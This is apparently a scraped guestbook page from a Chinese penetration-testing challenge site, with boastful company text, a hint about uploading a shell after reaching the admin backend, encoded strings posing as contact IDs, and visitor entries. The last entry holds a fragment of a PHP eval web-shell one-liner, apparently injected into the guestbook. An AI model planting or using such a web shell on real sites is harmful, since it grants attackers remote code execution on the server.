 Xlcteam客户留言板
欢迎来到Xlcteam客户留言板，各位朋友可以在这里留下对本公司的意见或建议。
本组织主要为企业提供网络安全服务。正如公司名所说，本公司是混迹在“娱乐圈”中的公司，喜欢装B，一直摸黑竞争对
手，从未被黑。
本公司的经营理念为“技术好，算个吊，摸黑对手有一套，坑到学生才叫吊~”。
你别说不爽我们，有本事来爆我们（科哥）菊花~ come on！！
客户留言：
大秘密:
交个朋友吧，这个是我微信号
e045e454c18ca8a4415cfeddd1f7375eb0595c71ac00a0e4758761e1cc83f2c565bb09bfd94d1f6c2ffc0fb9849203a14af723b532cbf44a2d6f41b0dee4e83
这是原来管理员说的话，一不小心给覆盖了，sorry！！！ 欢迎来到xlcteam渗透挑战平台，在这里各位黑阔可以尽情施展你们那牛X的技术和猥琐
流的渗透技巧。 （别说SAE没有写权限传不了shell，渗透到后台之后就什么都知道了）。 对了，各位脚本小子就不要拿各种扫描工具猛扫了，也
扫不到什么东西的。当然，适当的收集资料还是可以的
小赤佬:
到此一游
noobzx:
到此一游
淮南子:
诚寻安理、淮师、淮职、淮南联大、工贸的同学组线下沙龙。 我的QQ：MzAzMTY3YWQxZDlmZmUyNGIxOWNjZWI1OWY4NzA3ZmU=
<?php eval($_POST['1:
123',1)#